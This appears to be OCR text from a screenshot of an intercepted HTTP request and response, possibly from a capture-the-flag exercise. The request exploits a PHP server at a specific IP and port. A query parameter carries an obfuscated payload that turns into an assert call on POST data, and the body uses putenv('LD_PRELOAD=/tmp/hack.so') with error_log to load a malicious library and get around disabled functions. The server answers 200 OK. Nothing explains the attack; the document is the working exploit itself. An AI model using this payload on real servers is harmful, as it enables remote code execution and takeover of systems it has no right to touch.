 Request
Raw Params Headers Hex
POST
/?code=$%ff=%9e%8c%8c%9a%8d%8b^%ff%ff%ff%ff%ff%ff;$%ff(${%a0%af%b0%ac%ab^%ff%ff%ff
%ff%ff}{_}); HTTP/1.1
Host: 114.116.44.23:40001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
_=putenv("LD_PRELOAD=/tmp/hack.so") %26 error_log('',1)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Nov 2019 19:32:10 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8